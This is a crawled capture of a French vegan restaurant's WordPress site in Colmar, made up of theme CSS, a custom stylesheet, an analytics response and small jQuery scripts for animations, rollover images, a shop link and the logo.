            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_368, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_368, 1) : metaslider_368(window.jQuery);
        };
        timer_metaslider_368();
</script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/js/panier.js?ver=5.5.17' id='panier-js'></script>

		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button" aria-label="Ok">Ok</a><a href="https://www.cnil.fr/fr/cookies-les-outils-pour-les-maitriser" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button" aria-label="En savoir plus">En savoir plus</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ok"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cuitlucru.fr/wp-content/themes/twentyfifteen-child/style.css?ver=5.5.17
body_size: 11123
content:
/*
 Theme Name:   Twenty Fifteen Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Fifteen Child Theme
 Author:       florence Picard
 Author URI:   http://example.com
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twenty-fifteen-child
*/
/*
Vous pouvez ajouter du CSS personnalis� ici.

Cliquez sur l�ic�ne d�aide ci-dessus pour en savoir plus.
*/
body, button, input, select, textarea {font-size: 1.6rem;	font-family: Arial, Helvetica, sans-serif;}.site-header {	margin: 15% 0 5% !important;}.site-branding {	background-size: 100%;	min-height: 100px;}.site-title {	display: none;}.site-description {	display: none;}.site-main {	padding: 4.3333% 0;}.hentry {	background-color: rgba(255,255,255,0.8);	padding-top: 4.3333%;	margin: 0 4.3333%;}.entry-title {	font-family: "Amatic SC", cursive;	font-size: 7rem;	margin-bottom: .3em;}.site-footer {	background-color: transparent;}.site-info a {	font-size: .5em;}
.page-title, .comments-title, .comment-reply-title, .post-navigation .post-title {	font-size: 5rem;}.page-header {	background-color: rgba(255,255,255,0.8);	padding: 4.1666% 5%;	margin: 0 4.3333%;	border-left: none;}body.page-id-5:before, body.page-id-76:before, body.page-id-78:before {	background-color: transparent;}body.page-id-5 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/01_GraindeBeaute.jpg") no-repeat center top, url("https://www.cuitlucru.fr/wp-content/uploads/2015/02/GraindeBeaute_1x.jpg");	background-size: 100%;	background-color: #e53118;	background-attachment: fixed;}body.page-id-76 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/02_GrainaMoudre.jpg") no-repeat center top, url("https://www.cuitlucru.fr/wp-content/uploads/2015/02/GrainaMoudre_1px.jpg");	background-size: 100%;	background-color: #638c6c;	background-attachment: fixed;}body.page-id-78 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/03_VeillerauGrain.jpg") no-repeat center top, url("https://www.cuitlucru.fr/wp-content/uploads/2015/02/VeillerauGrain_1px.jpg");	background-size: 100%;	background-color: #964f19;	background-attachment: fixed;}body.page-id-2 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/04_maison.jpg") no-repeat center top;	background-size: 100%;	background-color: #e1e1e1;	background-attachment: fixed;}body.category-3 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/05_leGlobe.jpg") no-repeat center top;	background-size: 100%;	background-color: #e1e1e1;	background-attachment: fixed;}body.page-id-38 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/06_�toile_montante.jpg") no-repeat center top;	background-size: 100%;	background-color: #e1e1e1;	background-attachment: fixed;}body.page-id-35 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/07_succesdupro.jpg") no-repeat center top;	background-size: 100%;	background-color: #e1e1e1;	background-attachment: fixed;}body.woocommerce-page {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/08_escale_excellance.jpg") no-repeat center top;	background-size: 100%;	background-color: #e1e1e1;	background-attachment: fixed;}body.page-id-44 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/09_quileucru.jpg") no-repeat center top;	background-size: 100%;	background-color: #e1e1e1;	background-attachment: fixed;}body.page-id-49 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/10/10_lesmotscrus.jpg") no-repeat center top;	background-size: 100%;	background-color: #e1e1e1;	background-attachment: fixed;}body.page-id-98 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/12_mentionslegales_conditions.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.page-id-44 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/09_quilucru.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.page-id-586 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/14_galeriephotos.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.category-30 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/13_coursdecuisine.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.page-id-102 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/11_contact.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.category-3 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/05_leGlobe.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.page-id-30 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/06_�toile_montante.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.post-type-archive-product {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/08_escale_excellence.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.page-id-582 {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/16_NousTrouver.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}body.category-rendez-vous {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/12/15_rendezvous.jpg") no-repeat center top;	background-size: 100%;	background-attachment: fixed;}.page-id-5 .entry-title {	color: #e53118;}.page-id-76 .entry-title {	color: #638c6c;}.page-id-78 .entry-title {	color: #964f19;}.page-id-5 navigation .nav-menu > li:first-child, .page-id-76 navigation .nav-menu > li:first-child, .page-id-78 navigation .nav-menu > li:first-child {	border-top: 0 none;}.woocommerce .site-main {	background-color: rgba(255,255,255,0.8);	padding: 4.3333%;	margin: 20px;}.woocommerce .page-title {	margin-bottom: 20px;}/*____________ menu __________________________________*/body.page-id-5 li.menu-item-189, body.page-id-76 li.menu-item-189, body.page-id-78 li.menu-item-189 {	border: 2px solid #E53118;	padding-left: 10px;	border-top: 2px solid #E53118;	background-color: #E53118;}body.page-id-5 li.menu-item-189:hover, body.page-id-76 li.menu-item-189:hover, body.page-id-78 li.menu-item-189:hover {	border: 2px solid #C52A15;	background-color: #C52A15;	border-top: 2px solid #C52A15;}body.page-id-5 li.menu-item-190, body.page-id-76 li.menu-item-190, body.page-id-78 li.menu-item-190 {	border: 2px solid #638C6C;	padding-left: 10px;	background-color: #638C6C;}body.page-id-5 li.menu-item-190:hover, body.page-id-76 li.menu-item-190:hover, body.page-id-78 li.menu-item-190:hover {	border: 2px solid #496850;	background-color: #496850;}body.page-id-5 li.menu-item-191, body.page-id-76 li.menu-item-191, body.page-id-78 li.menu-item-191 {	border: 2px solid #964F19;	padding-left: 10px;	background-color: #964F19;}body.page-id-5 li.menu-item-191:hover, body.page-id-76 li.menu-item-191:hover, body.page-id-78 li.menu-item-191:hover {	border: 2px solid #7E4315;	background-color: #7E4315;}body.page-id-5 .main-navigation .nav-menu > li:first-child, body.page-id-76 .main-navigation .nav-menu > li:first-child, body.page-id-78 .main-navigation .nav-menu > li:first-child {	border-top: 2px solid #E53118;}.main-navigation li.menu-item-189, .main-navigation li.menu-item-190, .main-navigation li.menu-item-191 {	text-align: left;}.menu-item-191 {	margin-bottom: 50px;}.menu-item-409 {	margin-top: 50px;}.main-navigation li.menu-item-409, .main-navigation li.menu-item-410 {	border-top: 0;}.menu-item-75 {	border-bottom: 1px solid rgba(51,51,51,0.1);}.main-navigation li {	text-align: right;	font-family: ''Amatic SC'', cursive;}.main-navigation ul {	border-bottom: 0;}.panier {	margin-bottom: 2px;	width: 25px;	margin-left: 10px;}/* wiget*/.textwidget {	text-align: right;}/*____________ menu typo __________________________________*//*.page-id-5 .main-navigation .menu-item-189 a, .page-id-76 .main-navigation .menu-item-189 a, .page-id-78 .main-navigation .menu-item-189 a {	color: #fff;}.page-id-5 .main-navigation .menu-item-190 a, .page-id-76 .main-navigation .menu-item-190 a, .page-id-78 .main-navigation .menu-item-190 a {	color: #fff;}.page-id-5 .main-navigation .menu-item-191 a, .page-id-76 .main-navigation .menu-item-191 a, .page-id-78 .main-navigation .menu-item-191 a {	color: #fff;}*/.page-id-5 .main-navigation a, .page-id-76 .main-navigation a, .page-id-78 .main-navigation a {	color: #fff;}.page-id-5 .fa, .page-id-76 .fa,.page-id-78 .fa {	color: #fff;}.page-id-5 .main-navigation li, body.page-id-76 .main-navigation li, body.page-id-78 .main-navigation li {	border-top: 1px solid rgba(254,254,254,0.35);}body.page-id-5 .main-navigation ul, body.page-id-76 .main-navigation ul, body.page-id-78 .main-navigation ul {	border-bottom: 1px solid rgba(254,254,254,0.35);}.liens-lateral {	font-size: 1.3rem;	color: #222;}/*____________ pages normales__________________________________*/body {	background: url("https://www.cuitlucru.fr/wp-content/uploads/2015/01/DSC_0161.jpg") no-repeat scroll right top transparent;	background-size: 100%;	background-color: #969694;	background-attachment: fixed;}body:before {	background-color: rgba(255,255,255,0.8);}.site-content {	width: 55%;}.site-footer {	box-shadow: none;}.fa {	margin-left: 5px;}.site-info {	display: none;}i.fa-asterisk {	font-size: 10px;}.clear {	clear: both;	display: block;	overflow: hidden;	visibility: hidden;	width: 0;	height: 0;}img.alignleft {	margin: .4211em 1.6842em .4211em 0;}.entry-content a {	border-bottom: 0;}
/*____________ pages woo commerce__________________________________*/
body.woocommerce #content.site-content {	margin-left: 30%;	width: 70.5882%;}
/*____________ metaslider__________________________________*/
.metaslider .caption-wrap {	background: #000 none repeat scroll 0 0;	color: #CC1F1F;	font-size: 20px;}
/*____________ rollover images__________________________________*/
img.nohover {	border: 0;}
img.hover {	border: 0;	display: none;}
a:hover img.hover {	display: block;}
a:hover img.nohover {	display: none;}
.entry-content a img.smaller_img {	max-width: 130px;	display: unset;	margin: 0 20px !important;}
.bouton_clc {	text-align: center;	max-width: 600px;	margin-left: auto;	margin-right: auto;}
/*____________ menus etoile montante__________________________________*/
.post_content_etoile {	background-color: #FFF;	padding: 5px;	margin-top: 10px;}.post_content_etoile h2 {	margin-top: 1em;	margin-bottom: .5em;	text-align: center;}
/** * 15.4 Desktop Small 955px */
@media screen and (max-width: 59.6875em) {	.site-content {		width: 100%;	}		.site-header {	}		.site-branding {	}}
/* widget*/.widget {	text-align: right;}h2 .widget-title {	font-size: 1.6rem;}.widget {	margin: 0 0 5px;}p .wysija-paragraph {	margin: 0;}.widget_wysija_cont .wysija-submit {	display: unset;	margin-top: 0;}.widget p {	margin-bottom: 0;}
form.checkout {font-size: 1.4rem;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cuitlucru.fr/?sccss=1&ver=5.5.17
body_size: 365
content:
/* Saisissez votre CSS personnalisé ci-dessous */
/*woo commerce */
.cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 100% !important;
}
.mon_compte a{color:#FF8000;}

 .category .taxonomy-description {  
    font-family: inherit;
    font-size: 1.2vw;
    font-style: inherit;
    font-weight: normal;
}
.secondary.toggled-on{
	background-color: #638c6c;}

--- FILE ---
content_type: text/javascript
request_url: https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/js/graine.js
body_size: 1323
content:
// JavaScript Document

jQuery(document).ready(function(){

jQuery('#couleur_droite').mouseover(function() {
jQuery('#couleur_droite').animate({left:'311px'},1500);
});
jQuery('#couleur_droite').mouseout(function() {
jQuery('#couleur_droite').animate({left:'0px'},1500);
});

jQuery('#couleur_gauche').mouseover(function() {
jQuery('#couleur_gauche').animate({right:'311px'},1500);
});
jQuery('#couleur_gauche').mouseout(function() {
jQuery('#couleur_gauche').animate({right:'0px'},1500);
});

jQuery('#couleur_bas_mask').mouseover(function() {
jQuery('#couleur_bas_mask').animate({top:'-300px'},1500);
});
jQuery('#couleur_bas_mask').mouseout(function() {
jQuery('#couleur_bas_mask').animate({top:'0px'},1500);
});

jQuery( "#couleur_bas_1" ).click(function() {
jQuery( "#couleur_bas_1" ).slideUp( 4000, function() {
// Animation complete.
jQuery( "#couleur_bas_2" ).animate({width: '0px'},3000, function() {
// Animation complete.
jQuery( "#couleur_bas_2" ).hide( {});
jQuery( "#couleur_bas_3" ).animate({width: '0px'}, 2000, function() {
// Animation complete.
jQuery( "#couleur_bas_3" ).hide( {});
jQuery( "#couleur_bas_4" ).slideUp( 2000, function() {
// Animation complete.
jQuery( "#couleur_bas_5" ).animate({width: '0px'},2000, function() {
// Animation complete.
jQuery( "#couleur_bas_5" ).hide( {});
jQuery( "#couleur_bas_6" ).slideUp( 2000, function() {
// Animation complete.

});
});
});
});
});
});
});
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1516115392&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cuitlucru.fr%2F&ul=en-us%40posix&dt=Restaurant%20vegan%20%C3%A0%20Colmar%20-%20Bienvenue%20chez%20Cuit%20Lu%20Cru&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1004584922&gjid=1537073268&cid=1043367157.1769087779&tid=UA-58367529-1&_gid=81991382.1769087779&_r=1&_slc=1&z=763486475
body_size: -450
content:
2,cG-9TSY53WNYP

--- FILE ---
content_type: text/javascript
request_url: https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/js/panier.js?ver=5.5.17
body_size: 1521
content:
// JavaScript Document





jQuery(window).ready(function() {

// panier
	
			jQuery('.pouch').html('<a href="https://www.cuitlucru.fr/vente/">La boutique<img src="https://www.cuitlucru.fr/wp-content/uploads/2015/11/panier_30x30.png" style="margin-left:10px; width:30px;" alt="L\'escale de l\'excellence"></img></a>');


// accueil roll over img first	
		var newImgFirst = new Image();
		newImgFirst.src = 'https://www.cuitlucru.fr/wp-content/uploads/2015/10/bouton_01bis.png';
		
		var oldSrc = jQuery('#first').attr('src');
		jQuery('#first').hover(
		
		function(){
		jQuery(this).attr('src', newImgFirst.src);
		},
		function(){
		jQuery(this).attr('src', oldSrc);
		});
		
// accueil roll over img second	

		var newImgSec = new Image();
		newImgSec.src = 'https://www.cuitlucru.fr/wp-content/uploads/2015/10/bouton_02bis.png';
		
		var oldSrcSec = jQuery('#second').attr('src');
		jQuery('#second').hover(
		
		function(){
		jQuery(this).attr('src', newImgSec.src);
		},
		function(){
		jQuery(this).attr('src', oldSrcSec);
		});
		
// accueil roll over img third	

		var newImgThird = new Image();
		newImgThird.src = 'https://www.cuitlucru.fr/wp-content/uploads/2015/10/bouton_03bis.png';
		
		var oldSrcThird = jQuery('#third').attr('src');
		jQuery('#third').hover(
		
		function(){
		jQuery(this).attr('src', newImgThird.src);
		},
		function(){
		jQuery(this).attr('src', oldSrcThird);
		});	
		
// insert image logo

			jQuery('.site-branding').append('<a href="https://www.cuitlucru.fr/"><img src="https://www.cuitlucru.fr/wp-content/uploads/2015/10/logo_cuilucru4.png"></img></a>');
		
		
		});